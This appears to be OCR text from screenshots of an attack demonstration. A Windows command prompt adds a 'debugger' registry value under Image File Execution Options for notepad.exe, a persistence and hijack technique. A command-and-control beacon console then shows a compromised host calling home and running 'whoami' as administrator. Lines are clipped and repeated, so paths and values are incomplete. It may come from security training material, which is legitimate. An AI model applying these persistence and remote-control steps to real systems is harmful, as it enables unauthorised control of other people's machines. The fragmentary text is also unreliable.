 debugger REG_SZ powers
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights
C:\Windows\system32>C:\Users\Administrator>
n\Image File Executi
'C:\Users\Administrator' is not recognized
operable program or batch file.
C:\Windows\system32>C:\Users\Administrator>
n\Image File Executi
'C:\Users\Administrator' is not recognized
operable program or batch file.
C:\Windows\system32>reg add "hklm\SOFTWARE\
Options\notepad.exe" /v debugger /t REG_SZ
The operation completed successfully.
C:\Windows\system32>reg add "hklm\SOFTWARE\
Options\notepad.exe" /v debugger /t REG_SZ
Value debugger exists, overwrite(Yes/No)? y
The operation completed successfully.
C:\Windows\system32>
external internal listener user
192.168.52.135 192.168.52.135 test Administrator
Beacon 192.168.52.135@ X
[*] Tasked beacon to sleep for 30s (20% jitter)
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 32 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
\administrator